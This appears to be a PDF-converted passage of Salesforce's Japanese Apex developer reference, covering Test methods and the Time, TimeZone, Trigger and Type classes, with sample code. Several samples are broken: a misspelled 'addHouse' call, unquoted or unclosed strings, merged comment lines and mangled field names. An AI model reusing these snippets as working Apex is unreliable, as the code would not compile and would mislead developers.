**固定された検索結果のリストを、テストメソッドで後続のすべての** SOSL **ステートメントに返されるよう定義 します。**

### 署名

public static Void setFixedSearchResults(ID[] setSearchResults)

### パラメータ

*setSearchResults*

**型**: [ID\[](#page-2298-0)]

*opt\_set\_search\_results* **で指定されたレコード** ID **のリストは、**WHERE **句または** LIMIT **句に指定され ていない場合、通常は** SOSL **クエリで返される結果を置き換えます。これらの句が** SOSL **クエリにある場合、 固定された検索結果のリストに適用されます。**

#### 戻り値

**型**: Void

#### 使用方法

*opt\_set\_search\_results* **が指定されていない場合、後続のすべての** SOSL **クエリは結果を返しません。 詳細は、「**SOSL **[クエリの単体テストへの追加」](#page-635-0)** (**ページ** 616)**を参照してください。**

#### **setMock(interfaceType, instance)**

**擬似応答モードを設定し、**HTTP **クラスまたは** WSDL **から自動生成されたコードを使用してコールアウトが実行 されるたびに擬似応答を送信するように、**Apex **ランタイムに指示します。**

# 署名

public static Void setMock(Type interfaceType, Object instance)

### パラメータ

*interfaceType* **型**: [System.Type](#page-2682-0)

*instance* **型**: Object

### 戻り値

**型**: Void

### 使用方法

メモ: **コールアウトを実行するコードが管理パッケージに含まれる場合に疑似コールアウトを行うには、 同じパッケージ内のテストメソッドから同じ名前空間を使用して** Test.setMock **をコールします。**

#### **setReadOnlyApplicationMode(applicationMode)**

Salesforce**のアップグレードおよびダウンタイム中に参照のみモードをシミュレートするには、**Apex**テストにお ける組織のアプリケーションモードを参照のみに設定します。アプリケーションモードは、**Apex**テストの各実 行が終了するとデフォルトのモードにリセットされます。**

# 署名

public static Void setReadOnlyApplicationMode(Boolean applicationMode)

### パラメータ

*applicationMode* **型**: [Boolean](#page-2128-0)

### 戻り値

**型**: Void

### 使用方法

[getApplicationReadWriteMode\(\)](#page-2644-0) **システムメソッドも参照してください。**

DML **例外のシミュレーションなど、参照のみモードのテストに無関係の目的で** setReadOnlyApplicationMode **を使用しないでください。**

例

#### **次の例では、アプリケーションモードを参照のみに設定し、新しい取引先レコードを挿入しようとしていま す。結果は例外となります。その後、アプリケーションモードはリセットされ、正しく挿入されます。**

```
@isTest
private class ApplicationReadOnlyModeTestClass {
 public static testmethod void test() {
    // Create a test account that is used for querying later.
   Account testAccount = new Account(Name = 'TestAccount');
   insert testAccount;
   // Set the application read only mode.
   Test.setReadOnlyApplicationMode(true);
   // Verify that the application is in read-only mode.
   System.assertEquals(
               ApplicationReadWriteMode.READ_ONLY,
               System.getApplicationReadWriteMode());
   // Create a new account object.
   Account testAccount2 = new Account (Name = TestAccount2);
   try {
     // Get the test account created earlier. Should be successful.
     Account testAccountFromDb =
       [SELECT Id, Name FROM Account WHERE Name = 'TestAccount'];
     System.assertEquals(testAccount.Id, testAccountFromDb.Id);
     // Inserts should result in the InvalidReadOnlyUserDmlException
     // being thrown.
     insert testAccount2;
     System.assertEquals(false, true);
    } catch (System.InvalidReadOnlyUserDmlException e) {
     // Expected
    }
    // Insertion should work after read only application mode gets disabled.
   Test.setReadOnlyApplicationMode(false);
   insert testAccount2;
   Account testAccount2FromDb =
       [SELECT Id, Name FROM Account WHERE Name = 'TestAccount2'];
   System.assertEquals(testAccount2.Id, testAccount2FromDb.Id);
 }
}
```
#### **startTest()**

**テストが実際に開始されるときに、テストコードのポイントをマークします。ガバナ制限をテストする場合に このメソッドを使用します。**

#### 署名

```
public static Void startTest()
```
#### 戻り値

**型**: Void

### 使用方法

stopTest **と共にこのメソッドを使用して、**startTest **メソッドの後のすべての非同期コールが、アサーショ ンまたはテストを実行する前に実行されるようにすることができます。各テストメソッドは、このメソッドを** 1 **回のみコールできます。このメソッドの前のすべてのコードを、変数の初期化、データ構造の入力などのた めに使用する必要があります。これにより、テストを実行するために必要なすべてを設定できます。**startTest **へのコールの後および** stopTest **の前に実行するコードはすべて、新しいガバナ制限セットが割り当てられ ます。**

#### **stopTest()**

**テストが終了するときに、テストコードのポイントをマークします。このメソッドは** startTest **メソッドと 組み合わせて使用します。**

#### 署名

public static Void stopTest()

#### 戻り値

**型**: Void

#### 使用方法

**各テストメソッドは、このメソッドを** 1 **回のみコールできます。**stopTest **メソッドの後に実行するコードは すべて、**startTest **がコールされる前に有効だった元の制限が割り当てられます。**startTest **メソッドの後 に作成されたすべての非同期コールはシステムによって収集されます。**stopTest **を実行する場合、すべての 非同期プロセスが同期して実行されます。**

メモ: startTest **ブロックおよび** stopTest **ブロックでコールされた** @future **または** executeBatch **などの非同期コールは、キュー内ジョブ数の制限に対してカウントされません。**

#### **testInstall(installImplementation, version, isPush)**

**パッケージでのインストール後スクリプトの指定に使用される、**InstallHandler **インターフェースの実装をテス トします。テストは、開発環境のテストイニシエータとして実行されます。**

### 署名

public static Void testInstall(InstallHandler installImplementation, Version version, Boolean isPush)

### パラメータ

*installImplementation*

**型**: [System.InstallHandler](#page-2309-0)

InstallHandler **インターフェースを実装するクラス**

*version*

**型**: [System.Version](#page-2708-0)

**登録者組織にインストールされた既存パッケージのバージョン番号を指定します。**

*isPush*

**型**: [Boolean](#page-2128-0)

(**省略可能**) **アップグレードがプッシュかどうかを指定します。デフォルト値は、**false **です。**

#### 戻り値

**型**: Void

### 使用方法

**このメソッドでは、テストのインストールが失敗すると実行時例外が発生します。**

#### 例

```
@isTest static void test() {
 PostInstallClass postinstall =
   new PostInstallClass();
   Test.testInstall(postinstall,
     new Version(1,0));
  }
```
#### **testUninstall(uninstallImplementation)**

**パッケージでのアンインストールスクリプトの指定に使用される、**UninstallHandler **インターフェースの実装を テストします。テストは、開発環境のテストイニシエータとして実行されます。**

### 署名

public static Void testUninstall(UninstallHandler uninstallImplementation)

### パラメータ

*uninstallImplementation* **型**: [System.UninstallHandler](#page-2689-0)

UninstallHandler **インターフェースを実装するクラス**

### 戻り値

**型**: Void

### 使用方法

**このメソッドでは、テストのアンインストールが失敗すると実行時例外が発生します。**

### 例

```
@isTest static void test() {
 UninstallClass uninstall =
    new UninstallClass();
    Test.testUninstall(uninstall);
  }
```
# <span id="page-2671-0"></span>Time クラス

Time **プリミティブデータ型のメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

Time **についての詳細は[、「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

# Time メソッド

Time **のメソッドは次のとおりです。**

```
このセクションの内容:
  addHours(additionalHours)
  指定した時間数を time に加算します。
  addMilliseconds(additionalMilliseconds)
  指定したミリ秒数を time に加算します。
  addMinutes(additionalMinutes)
  指定した分数を time に加算します。
  addSeconds(additionalSeconds)
  指定した秒数を time に加算します。
  hour()
  time の hour コンポーネントを返します。
  millisecond()
  time の millisecond コンポーネントを返します。
  minute()
  time の minute コンポーネントを返します。
```
#### [newInstance\(hour, minutes, seconds, milliseconds\)](#page-2675-0)

**指定された時間、分、秒、およびミリ秒の** integer **表現から** time **を構築します。**

[second\(\)](#page-2675-1)

time **の** second **コンポーネントを返します。**

#### <span id="page-2672-0"></span>**addHours(additionalHours)**

**指定した時間数を** time **に加算します。**

### 署名

public Time addHours(Integer additionalHours)

### パラメータ

*additionalHours* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Time](#page-2671-0)

#### 例

```
Time myTime = Time.newInstance(1, 2, 3, 4);
Time expected = Time.newInstance(4, 2, 3, 4);
System.assertEquals(expected, myTime.addHours(3));
```
#### **addMilliseconds(additionalMilliseconds)**

**指定したミリ秒数を** time **に加算します。**

### 署名

public Time addMilliseconds(Integer additionalMilliseconds)

### パラメータ

*additionalMilliseconds* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Time](#page-2671-0)

### 例

```
Time myTime = Time.newInstance(1, 2, 3, 0);
Time expected = Time.newInstance(1, 2, 4, 400);
System.assertEquals(expected, myTime.addMilliseconds(1400));
```
#### <span id="page-2673-0"></span>**addMinutes(additionalMinutes)**

**指定した分数を** time **に加算します。**

### 署名

public Time addMinutes(Integer additionalMinutes)

### パラメータ

*additionalMinutes* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [Time](#page-2671-0)

#### 例

```
Time myTime = Time.newInstance(18, 30, 2, 20);
Integer myMinutes = myTime.minute();
myMinutes = myMinutes + 5;
System.assertEquals(myMinutes, 35);
```
#### **addSeconds(additionalSeconds)**

**指定した秒数を** time **に加算します。**

### 署名

public Time addSeconds(Integer additionalSeconds)

### パラメータ

*additionalSeconds* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Time](#page-2671-0)

### 例

```
Time myTime = Time.newInstance(1, 2, 55, 0);
Time expected = Time.newInstance(1, 3, 5, 0);
System.assertEquals(expected, myTime.addSeconds(10));
```
#### <span id="page-2674-0"></span>**hour()**

time **の** hour **コンポーネントを返します。**

### 署名

public Integer hour()

#### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
Time myTime = Time.newInstance(18, 30, 2, 20);
myTime = myTime.addHouse(2);Integer myHour = myTime.hour();
System.assertEquals(myHour, 20);
```
#### **millisecond()**

time **の** millisecond **コンポーネントを返します。**

### 署名

public Integer millisecond()

#### 戻り値

**型**: [Integer](#page-2313-0)

### <span id="page-2674-2"></span>例

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(926, myTime.millisecond());
```
### **minute()**

time **の** minute **コンポーネントを返します。**

# 署名

```
public Integer minute()
```
### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(14, myTime.minute());
```
#### <span id="page-2675-0"></span>**newInstance(hour, minutes, seconds, milliseconds)**

**指定された時間、分、秒、およびミリ秒の** integer **表現から** time **を構築します。**

# 署名

public static Time newInstance(Integer hour, Integer minutes, Integer seconds, Integer milliseconds)

### パラメータ

*hour*

**型**: [Integer](#page-2313-0)

*minutes*

**型**: [Integer](#page-2313-0)

*seconds*

**型**: [Integer](#page-2313-0)

*milliseconds*

**型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Time](#page-2671-0)

#### 例

<span id="page-2675-1"></span>**次の例では、**18:30:00:2:20 **の時間を作成します。**

```
Time myTime =
Time.newInstance(18, 30, 2, 20);
```
### **second()**

time **の** second **コンポーネントを返します。**

# 署名

```
public Integer second()
```
#### 戻り値

**型**: [Integer](#page-2313-0)

#### 例

```
Time myTime = Time.newInstance(3, 14, 15, 926);
System.assertEquals(15, myTime.second());
```
# <span id="page-2676-0"></span>TimeZone クラス

**タイムゾーンを表します。新しいタイムゾーンを作成し、タイムゾーン** ID**、オフセット、表示名などのタイム ゾーンプロパティを取得するためのメソッドを含みます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**このクラスのメソッドを使用して、**UserInfo.getTimeZone **から返されるタイムゾーンまたはこのクラスの** getTimeZone **から返されるタイムゾーンのプロパティなど、タイムゾーンのプロパティを取得できます。**

# 例

**この例では、現在のユーザのタイムゾーンのプロパティを取得し、それをデバッグログに表示する方法を示し ます。**

```
TimeZone tz = UserInfo.getTimeZone();
System.debug('Display name: ' + tz.getDisplayName());
System.debug('ID: ' + tz.getID());
// During daylight saving time for the America/Los_Angeles time zone
System.debug('Offset: ' + tz.getOffset(DateTime.newInstance(2012,10,23,12,0,0)));
// Not during daylight saving time for the America/Los_Angeles time zone
System.debug('Offset: ' + tz.getOffset(DateTime.newInstance(2012,11,23,12,0,0)));
System.debug('String format: ' + tz.toString());
```
**このサンプルの出力は、ユーザのタイムゾーンによって異なります。ユーザのタイムゾーンが** America/Los\_Angeles **の場合の出力例を次に示します。 このタイムゾーンの場合、夏時間は** GMT **から** -7 **時間** (-25200000 **ミリ秒**) **であ り、標準時間は** GMT **から** -8 **時間** (-28800000 **ミリ秒**) **です。**

Display name: Pacific Standard Time

ID: America/Los\_Angeles

Offset: -25200000

Offset: -28800000

String format: America/Los\_Angeles

2 **番目の例では、**New York **のタイムゾーンを作成し、**GMT **タイムゾーンに対するこのタイムゾーンのオフセッ トを取得する方法を示します。この例は、オフセットを取得するために** 2 **つの日付を使用します。**1 **つの日付**

**は夏時間前、もう** 1 **つの日付は夏時間後です。**2000 **年の夏時間は、**New York **タイムゾーンの** 10 **月** 29 **日、日曜 日に終了しました。最初の日付は夏時間後であるため、最初の日付のオフセットは** GMT **に対して**–5 **時間です。** 2012 **年の夏時間は、**11 **月** 4 **日、日曜日に終了しました。**2 **番目の日付は夏時間中であるため、**2 **番目の日付の オフセットは** –4 **時間です。**

```
// Get the New York time zone
Timezone tz = Timezone.getTimeZone('America/New_York');
```

```
// Create a date before the 2007 shift of DST into November
DateTime dtpre = DateTime.newInstanceGMT(2000, 11, 1, 0, 0, 0);
system.debug(tz.getOffset(dtpre)); //-18000000 (= -5 hours = EST)
```

```
// Create a date after the 2007 shift of DST into November
DateTime dtpost = DateTime.newInstanceGMT(2012, 11, 1, 0, 0, 0);
system.debug(tz.getOffset(dtpost)); //-14400000 (= -4 hours = EDT)
```
**次の例は前の例と似ていますが、夏時間の境界周辺でオフセットを取得しています。**2014 **年の夏時間は、**New York **タイムゾーンの** 11 **月** 2 **日、日曜日午前** 2 **時に終了しました。最初のオフセットは夏時間の終了直前に取得 され、**2 **番目のオフセットは夏時間の終了直後に取得されています。日付は** DateTime.newInstanceGMT **メ ソッドを使用して作成されます。このメソッドは、渡される日付値が** GMT **タイムゾーンに基づくことを前提 としています。**

```
// Get the New York time zone
Timezone tz = Timezone.getTimeZone('America/New_York');
// Before DST ends
DateTime dtpre = DateTime.newInstanceGMT(2014, 11, 2, 5, 59, 59); //1:59:59AM localsystem.debug(tz.getOffset(dtpre)); //-14400000 (= -4 hours = still on DST)// After DST ends
DateTime dtpost = DateTime.newInstanceGMT(2014, 11, 2, 6, 0, 0); //1:00:00AM local
system.debug(tz.getOffset(dtpost)); //-18000000 (= -5 hours = back one hour)
```
### TimeZone メソッド

TimeZone **のメソッドは次のとおりです。**

このセクションの内容: [getDisplayName\(\)](#page-2678-0) **このタイムゾーンの表示名を返します。** [getID\(\)](#page-2678-1) **このタイムゾーンの** ID **を返します。** [getOffset\(date\)](#page-2678-2) **指定された日付の** GMT **タイムゾーンに対するタイムゾーンオフセットをミリ秒単位で返します。** [getTimeZone\(timeZoneIdString\)](#page-2678-3) **指定されたタイムゾーン** ID **に対応するタイムゾーンを返します。** [toString\(\)](#page-2679-0)

**このタイムゾーンを文字列表現で返します。**

### <span id="page-2678-0"></span>**getDisplayName()**

**このタイムゾーンの表示名を返します。**

### 署名

public String getDisplayName()

### 戻り値

<span id="page-2678-1"></span>**型**: [String](#page-2558-0)

### **getID()**

**このタイムゾーンの** ID **を返します。**

# 署名

public String getID()

### 戻り値

<span id="page-2678-2"></span>**型**: [String](#page-2558-0)

### **getOffset(date)**

**指定された日付の** GMT **タイムゾーンに対するタイムゾーンオフセットをミリ秒単位で返します。**

# 署名

public Integer getOffset(Datetime date)

### パラメータ

*Date*

**型**: [Datetime](#page-2226-0)

*date* **引数は、評価する日時です。**

### 戻り値

**型**: [Integer](#page-2313-0)

### <span id="page-2678-3"></span>使用方法

メモ: *date* **引数がこのタイムゾーンの夏時間の場合、返されたオフセットは夏時間に調整されます。**

### **getTimeZone(timeZoneIdString)**

**指定されたタイムゾーン** ID **に対応するタイムゾーンを返します。**

### 署名

public static TimeZone getTimeZone(String timeZoneIdString)

### パラメータ

*timeZoneIdString*

**型**: [String](#page-2558-0)

*Id* **引数に使用できるタイムゾーン値は、**[Java TimeZone](http://docs.oracle.com/javase/6/docs/api/java/util/TimeZone.html) **クラスでサポートされる有効なタイムゾーン値です。**

### 戻り値

**型**: [TimeZone](#page-2676-0)

### 例

```
TimeZone tz = TimeZone.getTimeZone('America/Los_Angeles');
System.assertEquals(
  'Pacific Standard Time',
 tz.getDisplayName());
```
#### **toString()**

**このタイムゾーンを文字列表現で返します。**

### 署名

public String toString()

### 戻り値

**型**: [String](#page-2558-0)

# Trigger クラス

**トリガの種類、トリガの操作対象となる** sObject **レコードのリストなど、トリガのランタイムコンテキスト情 報にアクセスするには、**Trigger **クラスを使用します。**

# 名前空間

[System](#page-2099-0)

# トリガコンテキスト変数

Trigger **クラスは次のコンテキスト変数を提供します。**



メモ: **トリガを実行するレコードに無効な項目値がある場合** (**たとえば、**0 **で割る数式など**)**、値は** new**、** newMap**、**old**、および** oldMap **のトリガコンテキスト変数で** null **に設定されます。**

### 例

**たとえば、この単純なトリガの場合、**Trigger.new **は** sObject **のリストで、**for **ループで繰り返し実行でき、** SOQL **クエリの** IN **句でバインド変数として使用できます。**

```
Trigger simpleTrigger on Account (after insert) {
    for (Account a : Trigger.new) {
       // Iterate over each sObject
    }
   // This single query finds every contact that is associated with any of the
   // triggering accounts. Note that although Trigger.new is a collection of
   // records, when used as a bind variable in a SOQL query, Apex automatically
   // transforms the list of records into a list of corresponding Ids.
   Contact[] cons = [SELECT LastName FROM Contact
                     WHERE AccountId IN : Trigger.new];
}
```
**このトリガでは、**Trigger.isBefore **や** Trigger.isDelete **のような** Boolean **コンテキスト変数を使用して、 特定のトリガ条件でのみ実行するコードを定義します。**

```
trigger myAccountTrigger on Account(before delete, before insert, before update,
                                    after delete, after insert, after update) {
if (Trigger.isBefore) {
    if (Trigger.isDelete) {
        // In a before delete trigger, the trigger accesses the records that will be
        // deleted with the Trigger.old list.
        for (Account a : Trigger.old) {
            if (a.name != 'okToDelete') {
                a.addError('You can\'t delete this record!');
            }
        }
    } else {
    // In before insert or before update triggers, the trigger accesses the new records
    // with the Trigger.new list.
        for (Account a : Trigger.new) {
            if (a.name == 'bad') {
                a.name.addError('Bad name');
            }
    }
   if (Trigger.isInsert) {
        for (Account a : Trigger.new) {
            System.assertEquals('xxx', a.accountNumber);
            System.assertEquals('industry', a.industry);
            System.assertEquals(100, a.numberofemployees);
            System.assertEquals(100.0, a.annualrevenue);
            a \cdot accountNumber = 'yyy;
        }
// If the trigger is not a before trigger, it must be an after trigger.
} else {
   if (Trigger.isInsert) {
       List<Contact> contacts = new List<Contact>();
```

```
for (Account a : Trigger.new) {
            if(a.Name == 'makeContext')contacts.add(new Contact (LastName = a.Name,
                                          AccountId = a.Id);
            }
        }
      insert contacts;
    }
  }
}}}
```
# <span id="page-2682-0"></span>Type クラス

Apex**クラスに対応する**Apex**のデータ型を取得し、新しい型をインスタンス化するためのメソッドを含みます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

forName **メソッドを使用して、**Apex **クラス** (**組み込みクラスまたはユーザ定義クラス**) **のデータ型を取得しま す。また、**newInstance **メソッドは、インターフェースを実装する型をインスタンス化し、そのメソッドを コールすると同時に、パッケージの登録者など他のユーザがメソッドの実装を提供できるようにする場合に使 用します。**

# 例: 名前に基づいた Type のインスタンス化

**次のサンプルは、**Type **メソッドを使用して、**Type **をその名前に基づいてインスタンス化する方法を示します。 このシナリオの典型的な応用として、パッケージの登録者が、インストールされたパッケージの一部としてイ ンターフェースのカスタム実装を提供する場合があります。パッケージは、登録者の組織のカスタム設定を介 してインターフェースを実装するクラスの名前を取得できます。パッケージは、このクラス名に対応する型を インスタンス化して、登録者が実装したメソッドを呼び出すことができます。**

**このサンプルでは、**Vehicle **が** VehicleImpl **クラスによって実装されるインターフェースを表します。最 後のクラスには、**VehicleImpl **に実装されたメソッドを呼び出すコードサンプルが含まれます。**

**これが** Vehicle **インターフェースです。**

```
global interface Vehicle {
    Long getMaxSpeed();
    String getType();
}
```
**これが** Vehicle **インターフェースの実装です。**

```
global class VehicleImpl implements Vehicle {
   global Long getMaxSpeed() { return 100; }
   global String getType() { return 'Sedan'; }
}
```
**このクラスのメソッドは、**Vehicle **インターフェースを実装するクラスの名前をカスタム設定値を介して取 得します。その後、このクラスをインスタンス化するために、対応する型を取得し、**newInstance **メソッド をコールします。次に、**VehicleImpl **に実装されたメソッドを呼び出します。このサンプルでは、***className* **という名前のテキスト項目を持つ** *CustomImplementation* **という名前の公開リストカスタム設定を作成する 必要があります。このカスタム設定のレコードを、***Vehicle* **というデータセット名とクラス名値** *VehicleImpl* **で** 1 **つ作成します。**

```
public class CustomerImplInvocationClass {
   public static void invokeCustomImpl() {
       // Get the class name from a custom setting.
       // This class implements the Vehicle interface.
       CustomImplementation c cs = CustomImplementation c.getInstance('Vehicle');// Get the Type corresponding to the class name
       Type t = Type.forName(cs.className c);// Instantiate the type.
       // The type of the instantiated object
       // is the interface.
       Vehicle v = (Vehicle)t.newInstance();
       // Call the methods that have a custom implementation
       System.debug('Max speed: ' + v.getMaxSpeed());
       System.debug('Vehicle type: ' + v.getType());
   }
}
```
# クラスのプロパティ

class **プロパティは、コールされたデータ型の** System.Type **を返します。これは、プリミティブデータ型と コレクション、**sObject **型、ユーザ定義クラスを含むすべての**Apex**組み込みデータ型で公開されます。**forName **メソッドの代わりにこのプロパティを使用できます。**

**データ型名に対してこのプロパティをコールします。たとえば、次のようになります。**

System.Type t = Integer.class;

JSON.deserialize**、**deserializeStrict**、**JSONParser.readValueAs**、**readValueAsStrict **メソッド の** 2 **番目の引数にこのプロパティを使用して、並列化するオブジェクトのデータ型を取得できます。たとえ ば、次のようになります。**

Decimal n = (Decimal)JSON.deserialize('100.1', Decimal.class);

# 型メソッド

Type **のメソッドは次のとおりです。**

このセクションの内容:

[equals\(typeToCompare\)](#page-2684-0)

**指定されたデータ型が現在のデータ型と同じ場合は** true **を返し、そうでない場合は** false **を返します。**

[forName\(fullyQualifiedName\)](#page-2684-1)

**指定された完全修飾クラス名に対応するデータ型を返します。**

[forName\(namespace, name\)](#page-2685-0)

**指定された名前空間およびクラス名に対応するデータ型を返します。**

[getName\(\)](#page-2686-0)

**現在の型の名前を返します。**

[hashCode\(\)](#page-2687-0)

**現在のデータ型のハッシュコード値を返します。**

[newInstance\(\)](#page-2687-1)

**現在の型のインスタンスを作成し、この新しいインスタンスを返します。**

[toString\(\)](#page-2688-0)

<span id="page-2684-0"></span>**現在のデータ型** (**データ型名**) **を文字列表現で返します。**

#### **equals(typeToCompare)**

**指定されたデータ型が現在のデータ型と同じ場合は** true **を返し、そうでない場合は** false **を返します。**

#### 署名

public Boolean equals(Object typeToCompare)

### パラメータ

*typeToCompare*

**型**: Object

**現在のデータ型と比較するデータ型です。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 例

```
Type t1 = Account.class;
Type t2 = Type.forName('Account');
System.assert(t1.equals(t2));
```
### **forName(fullyQualifiedName)**

**指定された完全修飾クラス名に対応するデータ型を返します。**

### 署名

public static System.Type forName(String fullyQualifiedName)

### パラメータ

*fullyQualifiedName*

**型**: [String](#page-2558-0)

**データ型を取得するクラスの完全修飾名です。完全修飾クラス名には、**MyNamespace.ClassName **などの 名前空間名が含まれます。**

#### 戻り値

**型**: System.Type

### 使用方法

**2** メモ:

- **• このメソッドでは、管理パッケージの非グローバルクラスの型を取得するために、管理パッケージ外 からコールされた場合は** null **を返します。これは、非グローバルクラスは管理パッケージ外では参 照できないためです。**SalesforceAPI**バージョン** 27.0 **以前を使用して保存された**Apex**の場合、このメソッ ドは非グローバルの管理パッケージクラスの対応するクラス種別を返します。**
- <span id="page-2685-0"></span>**• 名前空間が定義されていない組織のローカル型の名前を取得するためにインストールされた管理パッ ケージから** forName(fullyQualifiedName) **メソッドをコールすると、**null **が返されます。** forName(namespace, name) **メソッドを代わりに使用し、**namespace **引数に空の文字列または** null **を指定します。**

#### **forName(namespace, name)**

**指定された名前空間およびクラス名に対応するデータ型を返します。**

# 署名

public static System.Type forName(String namespace, String name)

### パラメータ

*namespace*

**型**: [String](#page-2558-0)

**クラスの名前空間。クラスに名前空間がない場合、***namespace* **引数を** null **または空の文字列に設定しま す。**

*name*

**型**: [String](#page-2558-0)

**クラスの名前です。**

#### 戻り値

**型**: System.Type

#### 使用方法

### **B** メモ:

- **• このメソッドでは、管理パッケージの非グローバルクラスの型を取得するために、管理パッケージ外 からコールされた場合は** null **を返します。これは、非グローバルクラスは管理パッケージ外では参 照できないためです。**SalesforceAPI**バージョン** 27.0 **以前を使用して保存された**Apex**の場合、このメソッ ドは非グローバルの管理パッケージクラスの対応するクラス種別を返します。**
- **• 名前空間が定義されていない組織にインストールされた管理パッケージからコールする場合には、** forName(fullyQualifiedName) **の代わりにこのメソッドを使用します。ローカル型の名前を取得 するには、**namespace **引数を空の文字列または** null **に設定します。たとえば、**Type t = Type.forName('', 'ClassName'); **です。**

### 例

**この例では、**ClassName **クラスおよび** MyNamespace **名前空間に対応するデータ型を取得する方法を示しま す。**

```
Type myType =
   Type.forName('MyNamespace', 'ClassName');
```
#### **getName()**

**現在の型の名前を返します。**

### 署名

public String getName()

### 戻り値

**型**: [String](#page-2558-0)

### 例

**この例では、**Type **の名前を取得する方法を示します。最初に** forName **をコールして** Type **を取得し、次にその** Type **オブジェクトに対して** getName **をコールします。**

```
Type t =Type.forName('MyClassName');
String typeName =
  t.getName();
System.assertEquals('MyClassName',
   typeName);
```
#### <span id="page-2687-0"></span>**hashCode()**

**現在のデータ型のハッシュコード値を返します。**

### 署名

public Integer hashCode()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2687-1"></span>**返されたハッシュコード値は、**[String.hashCode](#page-2588-0) **が返す型名のハッシュコードに対応します。**

#### **newInstance()**

**現在の型のインスタンスを作成し、この新しいインスタンスを返します。**

### 署名

public Object newInstance()

### 戻り値

**型**: Object

#### 使用方法

newInstance **は汎用オブジェクト型を返すため、この値を保持する変数の型に戻り値を変換する必要があり ます。**

**このメソッドを使用すると、インターフェースを実装する** Type **をインスタンス化し、そのメソッドをコール できると同時に、他のユーザがメソッドの実装を提供できるようになります。たとえば、パッケージ開発者が インターフェースを提供し、登録者がそのインターフェースを実装してパッケージをインストールできます。 パッケージのコードは、登録者の** Type **をインスタンス化することで、登録者のインターフェースメソッドの 実装をコールします。**

メモ: **非公開の非引数コンストラクタを含むクラスに対応する型でこのメソッドをコールすると、この型 はインスタンス化することができないため、予測どおり** System.TypeException **が発生します。**Salesforce API **バージョン** 28.0 **以前を使用して保存された** Apex **の場合、このメソッドは代わりにクラスのインスタン スを返します。**

例

**次の例では、**Type **のインスタンスを作成する方法を示します。最初に** forName **をクラスの名前** (ShapeImpl) **でコールして** Type **を取得し、次にこの** Type **オブジェクトに対して** newInstance **をコールします。**newObj **イ** **ンスタンスは、**ShapeImpl **クラスが実装するインターフェース型** (Shape) **を使用して宣言されます。** newInstance **メソッドの戻り値は、**Shape **型に変換されます。**

```
Type t =
  Type.forName('ShapeImpl');
Shape newObj =(Shape)t.newInstance();
```
#### <span id="page-2688-0"></span>**toString()**

**現在のデータ型** (**データ型名**) **を文字列表現で返します。**

#### 署名

public String toString()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

